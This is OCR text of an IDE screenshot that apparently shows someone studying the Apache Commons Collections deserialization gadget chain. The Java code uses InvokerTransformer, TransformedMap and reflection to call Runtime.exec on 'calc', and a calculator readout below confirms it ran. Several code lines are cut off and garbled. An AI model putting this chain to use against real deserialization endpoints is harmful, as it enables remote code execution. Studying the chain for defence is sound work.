 Main.java
Transformer.java
TransformedMap.java
InvokerTransformer.java
ChainedTransformer.java
1 1
6 import java.lang.reflect.Method;
7 import java.util.HashMap;
8 import java.util.Map;
9
10 // 按两次 Shift 打开“随处搜索”对话框并输入 `show whitespaces`，
11 // 然后按 Enter 键。现在，您可以在代码中看到空格字符。
12 public class Main {
13 public static void main(String[] args) throws Exception {
14 Runtime runtime = Runtime.getRuntime();
15
16 // InvokerTransformer exp = new InvokerTransformer("exec", new Class[]{String.class}, new Object[]{"calc"});
17 // exp.transform(runtime);
18 Map<Object, Object> expMap = new HashMap<>();
19 // expMap.put("a", "b");
20 InvokerTransformer expTransformer = new InvokerTransformer( , new Object[]{"calc"});
21 Map<String, String> transformedMap = TransformedMap.decorate(
22 Class<?> clazz = transformedMap.getClass();
23 Method checkSetValueMethod = clazz.getDeclaredMethod( name:
24 checkSetValueMethod.setAccessible(true);
25 checkSetValueMethod.invoke(transformedMap, runtime);
26 }
27 }
计算器
标准
0
MC MR M+ M− MS M
% CE C
¹/x x² ²√x ÷
7 8 9 ×
4 5 6 −
1 2 3 +
+/− 0 . =
a.exe" ...
main
LF UTF-8 4 个空格